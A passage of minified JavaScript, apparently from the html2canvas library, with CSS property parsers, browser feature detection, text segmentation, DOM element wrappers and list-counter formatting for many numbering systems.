20===t.type&&"none"===t.value?[]:e}},$n={name:"counter-increment",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return null;var t=e[0];if(20===t.type&&"none"===t.value)return null;for(var r=[],n=e.filter(Dt),B=0;B<n.length;B++){var s=n[B],o=n[B+1];if(20===s.type){var i=o&&Kt(o)?o.number:1;r.push({counter:s.value,increment:i})}}return r}},AB={name:"counter-reset",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return[];for(var t=[],r=e.filter(Dt),n=0;n<r.length;n++){var B=r[n],s=r[n+1];if(Lt(B)&&"none"!==B.value){var o=s&&Kt(s)?s.number:0;t.push({counter:B.value,reset:o})}}return t}},eB={name:"duration",initialValue:"0s",prefix:!1,type:1,parse:function(A,e){return e.filter(mt).map(function(e){return Pn(A,e)})}},tB={name:"quotes",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return null;var t=e[0];if(20===t.type&&"none"===t.value)return null;var r=[],n=e.filter(vt);if(n.length%2!=0)return null;for(var B=0;B<n.length;B+=2){var s=n[B].value,o=n[B+1].value;r.push({open:s,close:o})}return r}},rB=function(A,e,t){if(!A)return"";var r=A[Math.min(e,A.length-1)];return r?t?r.open:r.close:""},nB={name:"box-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return 1===e.length&&bt(e[0],"none")?[]:xt(e).map(function(e){for(var t={color:255,offsetX:Vt,offsetY:Vt,blur:Vt,spread:Vt,inset:!1},r=0,n=0;n<e.length;n++){var B=e[n];bt(B,"inset")?t.inset=!0:St(B)?(0===r?t.offsetX=B:1===r?t.offsetY=B:2===r?t.blur=B:t.spread=B,r++):t.color=qt(A,B)}return t})}},BB={name:"paint-order",initialValue:"normal",prefix:!1,type:1,parse:function(A,e){var t=[];return e.filter(Lt).forEach(function(A){switch(A.value){case"stroke":t.push(1);break;case"fill":t.push(0);break;case"markers":t.push(2)}}),[0,1,2].forEach(function(A){-1===t.indexOf(A)&&t.push(A)}),t}},sB={name:"-webkit-text-stroke-color",initialValue:"currentcolor",prefix:!1,type:3,format:"color"},oB={name:"-webkit-text-stroke-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return mt(e)?e.number:0}},iB=function(){function A(A,e){var t,r;this.animationDuration=gB(A,eB,e.animationDuration),this.backgroundClip=gB(A,or,e.backgroundClip),this.backgroundColor=gB(A,ir,e.backgroundColor),this.backgroundImage=gB(A,Kr,e.backgroundImage),this.backgroundOrigin=gB(A,Lr,e.backgroundOrigin),this.backgroundPosition=gB(A,vr,e.backgroundPosition),this.backgroundRepeat=gB(A,br,e.backgroundRepeat),this.backgroundSize=gB(A,Tr,e.backgroundSize),this.borderTopColor=gB(A,Gr,e.borderTopColor),this.borderRightColor=gB(A,Vr,e.borderRightColor),this.borderBottomColor=gB(A,Rr,e.borderBottomColor),this.borderLeftColor=gB(A,Nr,e.borderLeftColor),this.borderTopLeftRadius=gB(A,kr,e.borderTopLeftRadius),this.borderTopRightRadius=gB(A,Jr,e.borderTopRightRadius),this.borderBottomRightRadius=gB(A,Xr,e.borderBottomRightRadius),this.borderBottomLeftRadius=gB(A,Yr,e.borderBottomLeftRadius),this.borderTopStyle=gB(A,Zr,e.borderTopStyle),this.borderRightStyle=gB(A,_r,e.borderRightStyle),this.borderBottomStyle=gB(A,qr,e.borderBottomStyle),this.borderLeftStyle=gB(A,jr,e.borderLeftStyle),this.borderTopWidth=gB(A,$r,e.borderTopWidth),this.borderRightWidth=gB(A,An,e.borderRightWidth),this.borderBottomWidth=gB(A,en,e.borderBottomWidth),this.borderLeftWidth=gB(A,tn,e.borderLeftWidth),this.boxShadow=gB(A,nB,e.boxShadow),this.color=gB(A,rn,e.color),this.direction=gB(A,nn,e.direction),this.display=gB(A,Bn,e.display),this.float=gB(A,on,e.cssFloat),this.fontFamily=gB(A,Yn,e.fontFamily),this.fontSize=gB(A,Wn,e.fontSize),this.fontStyle=gB(A,qn,e.fontStyle),this.fontVariant=gB(A,_n,e.fontVariant),this.fontWeight=gB(A,Zn,e.fontWeight),this.letterSpacing=gB(A,an,e.letterSpacing),this.lineBreak=gB(A,Qn,e.lineBreak),this.lineHeight=gB(A,wn,e.lineHeight),this.listStyleImage=gB(A,ln,e.listStyleImage),this.listStylePosition=gB(A,Cn,e.listStylePosition),this.listStyleType=gB(A,Un,e.listStyleType),this.marginTop=gB(A,hn,e.marginTop),this.marginRight=gB(A,dn,e.marginRight),this.marginBottom=gB(A,fn,e.marginBottom),this.marginLeft=gB(A,pn,e.marginLeft),this.opacity=gB(A,kn,e.opacity);var n=gB(A,Hn,e.overflow);this.overflowX=n[0],this.overflowY=n[n.length>1?1:0],this.overflowWrap=gB(A,En,e.overflowWrap),this.paddingTop=gB(A,yn,e.paddingTop),this.paddingRight=gB(A,mn,e.paddingRight),this.paddingBottom=gB(A,Kn,e.paddingBottom),this.paddingLeft=gB(A,Ln,e.paddingLeft),this.paintOrder=gB(A,BB,e.paintOrder),this.position=gB(A,bn,e.position),this.textAlign=gB(A,vn,e.textAlign),this.textDecorationColor=gB(A,Jn,null!==(t=e.textDecorationColor)&&void 0!==t?t:e.color),this.textDecorationLine=gB(A,Xn,null!==(r=e.textDecorationLine)&&void 0!==r?r:e.textDecoration),this.textShadow=gB(A,Dn,e.textShadow),this.textTransform=gB(A,Mn,e.textTransform),this.transform=gB(A,xn,e.transform),this.transformOrigin=gB(A,Gn,e.transformOrigin),this.visibility=gB(A,Vn,e.visibility),this.webkitTextStrokeColor=gB(A,sB,e.webkitTextStrokeColor),this.webkitTextStrokeWidth=gB(A,oB,e.webkitTextStrokeWidth),this.wordBreak=gB(A,Rn,e.wordBreak),this.zIndex=gB(A,Nn,e.zIndex)}return A.prototype.isVisible=function(){return this.display>0&&this.opacity>0&&0===this.visibility},A.prototype.isTransparent=function(){return jt(this.backgroundColor)},A.prototype.isTransformed=function(){return null!==this.transform},A.prototype.isPositioned=function(){return 0!==this.position},A.prototype.isPositionedWithZIndex=function(){return this.isPositioned()&&!this.zIndex.auto},A.prototype.isFloating=function(){return 0!==this.float},A.prototype.isInlineLevel=function(){return jn(this.display,4)||jn(this.display,33554432)||jn(this.display,268435456)||jn(this.display,536870912)||jn(this.display,67108864)||jn(this.display,134217728)},A}(),aB=function(){return function(A,e){this.content=gB(A,zn,e.content),this.quotes=gB(A,tB,e.quotes)}}(),cB=function(){return function(A,e){this.counterIncrement=gB(A,$n,e.counterIncrement),this.counterReset=gB(A,AB,e.counterReset)}}(),gB=function(A,e,t){var r=new It,n=null!=t?t.toString():e.initialValue;r.write(n);var B=new yt(r.read());switch(e.type){case 2:var s=B.parseComponentValue();return e.parse(A,Lt(s)?s.value:e.initialValue);case 0:return e.parse(A,B.parseComponentValue());case 1:return e.parse(A,B.parseComponentValues());case 4:return B.parseComponentValue();case 3:switch(e.format){case"angle":return Yt(A,B.parseComponentValue());case"color":return qt(A,B.parseComponentValue());case"image":return Er(A,B.parseComponentValue());case"length":var o=B.parseComponentValue();return St(o)?o:Vt;case"length-percentage":var i=B.parseComponentValue();return Ot(i)?i:Vt;case"time":return Pn(A,B.parseComponentValue())}}},QB=function(A,e){var t=function(A){switch(A.getAttribute("data-html2canvas-debug")){case"all":return 1;case"clone":return 2;case"parse":return 3;case"render":return 4;default:return 0}}(A);return 1===t||e===t},wB=function(){return function(A,e){this.context=A,this.textNodes=[],this.elements=[],this.flags=0,QB(e,3),this.styles=new iB(A,window.getComputedStyle(e,null)),Fs(e)&&(this.styles.animationDuration.some(function(A){return A>0})&&(e.style.animationDuration="0s"),null!==this.styles.transform&&(e.style.transform="none")),this.bounds=OA(this.context,e),QB(e,4)&&(this.flags|=16)}}(),uB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",lB="undefined"==typeof Uint8Array?[]:new Uint8Array(256),CB=0;CB<64;CB++)lB[uB.charCodeAt(CB)]=CB;for(var UB=function(A,e,t){return A.slice?A.slice(e,t):new Uint16Array(Array.prototype.slice.call(A,e,t))},FB=function(){function A(A,e,t,r,n,B){this.initialValue=A,this.errorValue=e,this.highStart=t,this.highValueIndex=r,this.index=n,this.data=B}return A.prototype.get=function(A){var e;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>5])<<2)+(31&A),this.data[e];if(A<=65535)return e=((e=this.index[2048+(A-55296>>5)])<<2)+(31&A),this.data[e];if(A<this.highStart)return e=2080+(A>>11),e=this.index[e],e+=A>>5&63,e=((e=this.index[e])<<2)+(31&A),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),hB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",dB="undefined"==typeof Uint8Array?[]:new Uint8Array(256),fB=0;fB<64;fB++)dB[hB.charCodeAt(fB)]=fB;var pB,HB,EB=8,IB=9,yB=11,mB=12,KB=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var t=A.length;if(!t)return"";for(var r=[],n=-1,B="";++n<t;){var s=A[n];s<=65535?r.push(s):(s-=65536,r.push(55296+(s>>10),s%1024+56320)),(n+1===t||r.length>16384)&&(B+=String.fromCharCode.apply(String,r),r.length=0)}return B},LB=function(A){var e=function(A){var e,t,r,n,B,s=.75*A.length,o=A.length,i=0;"="===A[A.length-1]&&(s--,"="===A[A.length-2]&&s--);var a="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(s):new Array(s),c=Array.isArray(a)?a:new Uint8Array(a);for(e=0;e<o;e+=4)t=lB[A.charCodeAt(e)],r=lB[A.charCodeAt(e+1)],n=lB[A.charCodeAt(e+2)],B=lB[A.charCodeAt(e+3)],c[i++]=t<<2|r>>4,c[i++]=(15&r)<<4|n>>2,c[i++]=(3&n)<<6|63&B;return a}(A),t=Array.isArray(e)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}(e):new Uint32Array(e),r=Array.isArray(e)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t}(e):new Uint16Array(e),n=UB(r,12,t[4]/2),B=2===t[5]?UB(r,(24+t[4])/2):function(A,e,t){return A.slice?A.slice(e,t):new Uint32Array(Array.prototype.slice.call(A,e,t))}(t,Math.ceil((24+t[4])/4));return new FB(t[0],t[1],t[2],t[3],n,B)}("[base64]/[base64]/[base64]/[base64]/oEpgO6AqsD+AAIAAgAswMIAAgACAAIAIkAuwP5AfsBwwPLAwgACAAIAAgACADRA9kDCAAIAOED6QMIAAgACAAIAAgACADuA/[base64]///////[base64]"),vB="×",bB=function(A){return LB.get(A)},DB=function(A,e,t){var r=t-2,n=e[r],B=e[t-1],s=e[t];if(2===B&&3===s)return vB;if(2===B||3===B||4===B)return"÷";if(2===s||3===s||4===s)return"÷";if(B===EB&&-1!==[EB,IB,yB,mB].indexOf(s))return vB;if(!(B!==yB&&B!==IB||s!==IB&&10!==s))return vB;if((B===mB||10===B)&&10===s)return vB;if(13===s||5===s)return vB;if(7===s)return vB;if(1===B)return vB;if(13===B&&14===s){for(;5===n;)n=e[--r];if(14===n)return vB}if(15===B&&15===s){for(var o=0;15===n;)o++,n=e[--r];if(o%2==0)return vB}return"÷"},MB=function(A){var e=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e}(A),t=e.length,r=0,n=0,B=e.map(bB);return{next:function(){if(r>=t)return{done:!0,value:null};for(var A=vB;r<t&&(A=DB(0,B,++r))===vB;);if(A!==vB||r===t){var s=KB.apply(null,e.slice(n,r));return n=r,{value:s,done:!1}}return{done:!0,value:null}}}},xB=function(A){return 0===A[0]&&255===A[1]&&0===A[2]&&255===A[3]},TB=function(A,e,t,r,n){var B="http://www.w3.org/2000/svg",s=document.createElementNS(B,"svg"),o=document.createElementNS(B,"foreignObject");return s.setAttributeNS(null,"width",A.toString()),s.setAttributeNS(null,"height",e.toString()),o.setAttributeNS(null,"width","100%"),o.setAttributeNS(null,"height","100%"),o.setAttributeNS(null,"x",t.toString()),o.setAttributeNS(null,"y",r.toString()),o.setAttributeNS(null,"externalResourcesRequired","true"),s.appendChild(o),o.appendChild(n),s},SB=function(A){return new Promise(function(e,t){var r=new Image;r.onload=function(){return e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent((new XMLSerializer).serializeToString(A))})},OB={get SUPPORT_RANGE_BOUNDS(){var A=function(A){if(A.createRange){var e=A.createRange();if(e.getBoundingClientRect){var t=A.createElement("boundtest");t.style.height="123px",t.style.display="block",A.body.appendChild(t),e.selectNode(t);var r=e.getBoundingClientRect(),n=Math.round(r.height);if(A.body.removeChild(t),123===n)return!0}}return!1}(document);return Object.defineProperty(OB,"SUPPORT_RANGE_BOUNDS",{value:A}),A},get SUPPORT_WORD_BREAKING(){var A=OB.SUPPORT_RANGE_BOUNDS&&function(A){var e=A.createElement("boundtest");e.style.width="50px",e.style.display="block",e.style.fontSize="12px",e.style.letterSpacing="0px",e.style.wordSpacing="0px",A.body.appendChild(e);var t=A.createRange();e.innerHTML="function"==typeof"".repeat?"&#128104;".repeat(10):"";var r=e.firstChild,n=GA(r.data).map(function(A){return VA(A)}),B=0,s={},o=n.every(function(A,e){t.setStart(r,B),t.setEnd(r,B+A.length);var n=t.getBoundingClientRect();B+=A.length;var o=n.x>s.x||n.y>s.y;return s=n,0===e||o});return A.body.removeChild(e),o}(document);return Object.defineProperty(OB,"SUPPORT_WORD_BREAKING",{value:A}),A},get SUPPORT_SVG_DRAWING(){var A=function(A){var e=new Image,t=A.createElement("canvas"),r=t.getContext("2d");if(!r)return!1;e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{r.drawImage(e,0,0),t.toDataURL()}catch(n){return!1}return!0}(document);return Object.defineProperty(OB,"SUPPORT_SVG_DRAWING",{value:A}),A},get SUPPORT_FOREIGNOBJECT_DRAWING(){var A="function"==typeof Array.from&&"function"==typeof window.fetch?function(A){var e=A.createElement("canvas"),t=100;e.width=t,e.height=t;var r=e.getContext("2d");if(!r)return Promise.reject(!1);r.fillStyle="rgb(0, 255, 0)",r.fillRect(0,0,t,t);var n=new Image,B=e.toDataURL();n.src=B;var s=TB(t,t,0,0,n);return r.fillStyle="red",r.fillRect(0,0,t,t),SB(s).then(function(e){r.drawImage(e,0,0);var n=r.getImageData(0,0,t,t).data;r.fillStyle="red",r.fillRect(0,0,t,t);var s=A.createElement("div");return s.style.backgroundImage="url("+B+")",s.style.height=t+"px",xB(n)?SB(TB(t,t,0,0,s)):Promise.reject(!1)}).then(function(A){return r.drawImage(A,0,0),xB(r.getImageData(0,0,t,t).data)}).catch(function(){return!1})}(document):Promise.resolve(!1);return Object.defineProperty(OB,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:A}),A},get SUPPORT_CORS_IMAGES(){var A=void 0!==(new Image).crossOrigin;return Object.defineProperty(OB,"SUPPORT_CORS_IMAGES",{value:A}),A},get SUPPORT_RESPONSE_TYPE(){var A="string"==typeof(new XMLHttpRequest).responseType;return Object.defineProperty(OB,"SUPPORT_RESPONSE_TYPE",{value:A}),A},get SUPPORT_CORS_XHR(){var A="withCredentials"in new XMLHttpRequest;return Object.defineProperty(OB,"SUPPORT_CORS_XHR",{value:A}),A},get SUPPORT_NATIVE_TEXT_SEGMENTATION(){var A=!("undefined"==typeof Intl||!Intl.Segmenter);return Object.defineProperty(OB,"SUPPORT_NATIVE_TEXT_SEGMENTATION",{value:A}),A}},GB=function(){return function(A,e){this.text=A,this.bounds=e}}(),VB=function(A,e){var t=e.ownerDocument;if(t){var r=t.createElement("html2canvaswrapper");r.appendChild(e.cloneNode(!0));var n=e.parentNode;if(n){n.replaceChild(r,e);var B=OA(A,r);return r.firstChild&&n.replaceChild(r.firstChild,r),B}}return SA.EMPTY},RB=function(A,e,t){var r=A.ownerDocument;if(!r)throw new Error("Node has no owner document");var n=r.createRange();return n.setStart(A,e),n.setEnd(A,e+t),n},NB=function(A){if(OB.SUPPORT_NATIVE_TEXT_SEGMENTATION){var e=new Intl.Segmenter(void 0,{granularity:"grapheme"});return Array.from(e.segment(A)).map(function(A){return A.segment})}return function(A){for(var e,t=MB(A),r=[];!(e=t.next()).done;)e.value&&r.push(e.value.slice());return r}(A)},PB=function(A,e){return 0!==e.letterSpacing?NB(A):function(A,e){if(OB.SUPPORT_NATIVE_TEXT_SEGMENTATION){var t=new Intl.Segmenter(void 0,{granularity:"word"});return Array.from(t.segment(A)).map(function(A){return A.segment})}return JB(A,e)}(A,e)},kB=[32,160,4961,65792,65793,4153,4241],JB=function(A,e){for(var t,r=function(A,e){var t=GA(A),r=ke(t,e),n=r[0],B=r[1],s=r[2],o=t.length,i=0,a=0;return{next:function(){if(a>=o)return{done:!0,value:null};for(var A=ve;a<o&&(A=Pe(t,B,n,++a,s))===ve;);if(A!==ve||a===o){var e=new Je(t,A,i,a);return i=a,{value:e,done:!1}}return{done:!0,value:null}}}}(A,{lineBreak:e.lineBreak,wordBreak:"break-word"===e.overflowWrap?"break-word":e.wordBreak}),n=[],B=function(){if(t.value){var A=t.value.slice(),e=GA(A),r="";e.forEach(function(A){-1===kB.indexOf(A)?r+=VA(A):(r.length&&n.push(r),n.push(VA(A)),r="")}),r.length&&n.push(r)}};!(t=r.next()).done;)B();return n},XB=function(){return function(A,e,t){this.text=YB(e.data,t.textTransform),this.textBounds=function(A,e,t,r){var n=PB(e,t),B=[],s=0;return n.forEach(function(e){if(t.textDecorationLine.length||e.trim().length>0)if(OB.SUPPORT_RANGE_BOUNDS){var n=RB(r,s,e.length).getClientRects();if(n.length>1){var o=NB(e),i=0;o.forEach(function(e){B.push(new GB(e,SA.fromDOMRectList(A,RB(r,i+s,e.length).getClientRects()))),i+=e.length})}else B.push(new GB(e,SA.fromDOMRectList(A,n)))}else{var a=r.splitText(e.length);B.push(new GB(e,VB(A,r))),r=a}else OB.SUPPORT_RANGE_BOUNDS||(r=r.splitText(e.length));s+=e.length}),B}(A,this.text,t,e)}}(),YB=function(A,e){switch(e){case 1:return A.toLowerCase();case 3:return A.replace(WB,ZB);case 2:return A.toUpperCase();default:return A}},WB=/(^|\s|:|-|\(|\))([a-z])/g,ZB=function(A,e,t){return A.length>0?e+t.toUpperCase():A},_B=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.src=t.currentSrc||t.src,r.intrinsicWidth=t.naturalWidth,r.intrinsicHeight=t.naturalHeight,r.context.cache.addImage(r.src),r}return DA(e,A),e}(wB),qB=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.canvas=t,r.intrinsicWidth=t.width,r.intrinsicHeight=t.height,r}return DA(e,A),e}(wB),jB=function(A){function e(e,t){var r=A.call(this,e,t)||this,n=new XMLSerializer,B=OA(e,t);return t.setAttribute("width",B.width+"px"),t.setAttribute("height",B.height+"px"),r.svg="data:image/svg+xml,"+encodeURIComponent(n.serializeToString(t)),r.intrinsicWidth=t.width.baseVal.value,r.intrinsicHeight=t.height.baseVal.value,r.context.cache.addImage(r.svg),r}return DA(e,A),e}(wB),zB=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.value=t.value,r}return DA(e,A),e}(wB),$B=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.start=t.start,r.reversed="boolean"==typeof t.reversed&&!0===t.reversed,r}return DA(e,A),e}(wB),As=[{type:15,flags:0,unit:"px",number:3}],es=[{type:16,flags:0,number:50}],ts="checkbox",rs="radio",ns="password",Bs=707406591,ss=function(A){function e(e,t){var r,n,B,s=A.call(this,e,t)||this;switch(s.type=t.type.toLowerCase(),s.checked=t.checked,s.value=0===(n=(r=t).type===ns?new Array(r.value.length+1).join("•"):r.value).length?r.placeholder||"":n,s.type!==ts&&s.type!==rs||(s.styles.backgroundColor=3739148031,s.styles.borderTopColor=s.styles.borderRightColor=s.styles.borderBottomColor=s.styles.borderLeftColor=2779096575,s.styles.borderTopWidth=s.styles.borderRightWidth=s.styles.borderBottomWidth=s.styles.borderLeftWidth=1,s.styles.borderTopStyle=s.styles.borderRightStyle=s.styles.borderBottomStyle=s.styles.borderLeftStyle=1,s.styles.backgroundClip=[0],s.styles.backgroundOrigin=[0],s.bounds=(B=s.bounds).width>B.height?new SA(B.left+(B.width-B.height)/2,B.top,B.height,B.height):B.width<B.height?new SA(B.left,B.top+(B.height-B.width)/2,B.width,B.width):B),s.type){case ts:s.styles.borderTopRightRadius=s.styles.borderTopLeftRadius=s.styles.borderBottomRightRadius=s.styles.borderBottomLeftRadius=As;break;case rs:s.styles.borderTopRightRadius=s.styles.borderTopLeftRadius=s.styles.borderBottomRightRadius=s.styles.borderBottomLeftRadius=es}return s}return DA(e,A),e}(wB),os=function(A){function e(e,t){var r=A.call(this,e,t)||this,n=t.options[t.selectedIndex||0];return r.value=n&&n.text||"",r}return DA(e,A),e}(wB),is=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.value=t.value,r}return DA(e,A),e}(wB),as=function(A){function e(e,t){var r=A.call(this,e,t)||this;r.src=t.src,r.width=parseInt(t.width,10)||0,r.height=parseInt(t.height,10)||0,r.backgroundColor=r.styles.backgroundColor;try{if(t.contentWindow&&t.contentWindow.document&&t.contentWindow.document.documentElement){r.tree=ws(e,t.contentWindow.document.documentElement);var n=t.contentWindow.document.documentElement?Br(e,getComputedStyle(t.contentWindow.document.documentElement).backgroundColor):sr.TRANSPARENT,B=t.contentWindow.document.body?Br(e,getComputedStyle(t.contentWindow.document.body).backgroundColor):sr.TRANSPARENT;r.backgroundColor=jt(n)?jt(B)?r.styles.backgroundColor:B:n}}catch(s){}return r}return DA(e,A),e}(wB),cs=["OL","UL","MENU"],gs=function(A,e,t,r){for(var n=e.firstChild,B=void 0;n;n=B)if(B=n.nextSibling,Cs(n)&&n.data.trim().length>0)t.textNodes.push(new XB(A,n,t.styles));else if(Us(n))if(Ds(n)&&n.assignedNodes)n.assignedNodes().forEach(function(e){return gs(A,e,t,r)});else{var s=Qs(A,n);s.styles.isVisible()&&(us(n,s,r)?s.flags|=4:ls(s.styles)&&(s.flags|=2),-1!==cs.indexOf(n.tagName)&&(s.flags|=8),t.elements.push(s),n.slot,n.shadowRoot?gs(A,n.shadowRoot,s,r):vs(n)||Hs(n)||bs(n)||gs(A,n,s,r))}},Qs=function(A,e){return ms(e)?new _B(A,e):Is(e)?new qB(A,e):Hs(e)?new jB(A,e):ds(e)?new zB(A,e):fs(e)?new $B(A,e):ps(e)?new ss(A,e):bs(e)?new os(A,e):vs(e)?new is(A,e):Ks(e)?new as(A,e):new wB(A,e)},ws=function(A,e){var t=Qs(A,e);return t.flags|=4,gs(A,e,t,t),t},us=function(A,e,t){return e.styles.isPositionedWithZIndex()||e.styles.opacity<1||e.styles.isTransformed()||Es(A)&&t.styles.isTransparent()},ls=function(A){return A.isPositioned()||A.isFloating()},Cs=function(A){return A.nodeType===Node.TEXT_NODE},Us=function(A){return A.nodeType===Node.ELEMENT_NODE},Fs=function(A){return Us(A)&&void 0!==A.style&&!hs(A)},hs=function(A){return"object"==typeof A.className},ds=function(A){return"LI"===A.tagName},fs=function(A){return"OL"===A.tagName},ps=function(A){return"INPUT"===A.tagName},Hs=function(A){return"svg"===A.tagName},Es=function(A){return"BODY"===A.tagName},Is=function(A){return"CANVAS"===A.tagName},ys=function(A){return"VIDEO"===A.tagName},ms=function(A){return"IMG"===A.tagName},Ks=function(A){return"IFRAME"===A.tagName},Ls=function(A){return"STYLE"===A.tagName},vs=function(A){return"TEXTAREA"===A.tagName},bs=function(A){return"SELECT"===A.tagName},Ds=function(A){return"SLOT"===A.tagName},Ms=function(A){return A.tagName.indexOf("-")>0},xs=function(){function A(){this.counters={}}return A.prototype.getCounterValue=function(A){var e=this.counters[A];return e&&e.length?e[e.length-1]:1},A.prototype.getCounterValues=function(A){var e=this.counters[A];return e||[]},A.prototype.pop=function(A){var e=this;A.forEach(function(A){return e.counters[A].pop()})},A.prototype.parse=function(A){var e=this,t=A.counterIncrement,r=A.counterReset,n=!0;null!==t&&t.forEach(function(A){var t=e.counters[A.counter];t&&0!==A.increment&&(n=!1,t.length||t.push(1),t[Math.max(0,t.length-1)]+=A.increment)});var B=[];return n&&r.forEach(function(A){var t=e.counters[A.counter];B.push(A.counter),t||(t=e.counters[A.counter]=[]),t.push(A.reset)}),B},A}(),Ts={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},Ss={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},Os={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},Gs={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},Vs=function(A,e,t,r,n,B){return A<e||A>t?Zs(A,n,B.length>0):r.integers.reduce(function(e,t,n){for(;A>=t;)A-=t,e+=r.values[n];return e},"")+B},Rs=function(A,e,t,r){var n="";do{t||A--,n=r(A)+n,A/=e}while(A*e>=e);return n},Ns=function(A,e,t,r,n){var B=t-e+1;return(A<0?"-":"")+(Rs(Math.abs(A),B,r,function(A){return VA(Math.floor(A%B)+e)})+n)},Ps=function(A,e,t){void 0===t&&(t=". ");var r=e.length;return Rs(Math.abs(A),r,!1,function(A){return e[Math.floor(A%r)]})+t},ks=function(A,e,t,r,n,B){if(A<-9999||A>9999)return Zs(A,4,n.length>0);var s=Math.abs(A),o=n;if(0===s)return e[0]+o;for(var i=0;s>0&&i<=4;i++){var a=s%10;0===a&&jn(B,1)&&""!==o?o=e[a]+o:a>1||1===a&&0===i||1===a&&1===i&&jn(B,2)||1===a&&1===i&&jn(B,4)&&A>100||1===a&&i>1&&jn(B,8)?o=e[a]+(i>0?t[i-1]:"")+o:1===a&&i>0&&(o=t[i-1]+o),s=Math.floor(s/10)}return(A<0?r:"")+o},Js="十百千萬",Xs="拾佰仟萬",Ys="マイナス",Ws="마이너스",Zs=function(A,e,t){var r=t?". ":"",n=t?"、":"",B=t?", ":"",s=t?" ":"";switch(e){case 0:return"•"+s;case 1:return"◦"+s;case 2:return"◾"+s;case 5:var o=Ns(A,48,57,!0,r);return o.length<4?"0"+o:o;case 4:return Ps(A,"〇一二三四五六七八九",n);case 6:return Vs(A,1,3999,Ts,3,r).toLowerCase();case 7:return Vs(A,1,3999,Ts,3,r);case 8:return Ns(A,945,969,!1,r);case 9:return Ns(A,97,122,!1,r);case 10:return Ns(A,65,90,!1,r);case 11:return Ns(A,1632,1641,!0,r);case 12:case 49:return Vs(A,1,9999,Ss,3,r);case 35:return Vs(A,1,9999,Ss,3,r).toLowerCase();case 13:return Ns(A,2534,2543,!0,r);case 14:case 30:return Ns(A,6112,6121,!0,r);case 15:return Ps(A,"子丑寅卯辰巳午未申酉戌亥",n);case 16:return Ps(A,"甲乙丙丁戊己庚辛壬癸",n);case 17:case 48:return ks(A,"零一二三四五六七八九",Js,"負",n,14);case 47:return ks(A,"零壹貳參肆伍陸柒捌玖",Xs,"負",n,15);case 42:return ks(A,"零一二三四五六七八九",Js,"负",n,14);case 41:return ks(A,"零壹贰叁肆伍陆柒捌玖",Xs,"负",n,15);case 26:return ks(A,"〇一二三四五六七八九","十百千万",Ys,n,0);case 25:return ks(A,"零壱弐参四伍六七八九","拾百千万",Ys,n,7);case 31:return ks(A,"영일이삼사오육칠팔구","십백천만",Ws,B,7);case 33:return ks(A,"零一二三四五六七八九","十百千萬",Ws,B,0);case 32:return ks(A,"零壹貳參四五六七八九","拾百千",Ws,B,7);case 18:return Ns(A,2406,2415,!0,r);case 20:return Vs(A,1,19999,Gs,3,r);case 21:return Ns(A,2790,2799,!0,r);case 22:return Ns(A,2662,2671,!0,r);case 22:return Vs(A,1,10999,Os,3,r);case 23:return Ps(A,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return Ps(A,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return Ns(A,3302,3311,!0,r);case 28:return 